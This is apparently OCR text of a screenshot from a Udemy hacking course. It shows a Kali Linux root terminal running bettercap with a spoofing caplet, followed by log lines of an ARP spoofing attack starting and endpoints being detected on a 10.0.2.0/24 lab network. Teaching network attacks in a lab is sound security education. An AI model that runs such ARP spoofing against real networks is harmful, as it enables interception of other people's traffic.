 Applications
Places
Terminator
Fri 09:54
1
test
root@kali: ~
root@kali: ~ 80x24
root@kali:~# bettercap -iface eth0 -caplet /root/spoof.cap
bettercap v2.22 (built for linux amd64 with go1.11.6) [type 'help' for a list of
commands]
[08:32:34] [sys.log] [inf] arp.spoof enabling forwarding
[08:32:34] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
[08:32:34] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router
has ARP spoofing mechanisms, the attack will fail.
[08:32:34] [endpoint.new] endpoint 10.0.2.3 detected as 08:00:27:dd:15:43 (PCS C
omputer Systems GmbH).
10.0.2.0/24 > 10.0.2.15 » [08:32:35] [endpoint.new] endpoint 10.0.2.6 detected
as 08:00:27:e6:e5:59 (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.15 »
Expression...
+
Ready to load or capture
No Packets
Profile: Default
Udemy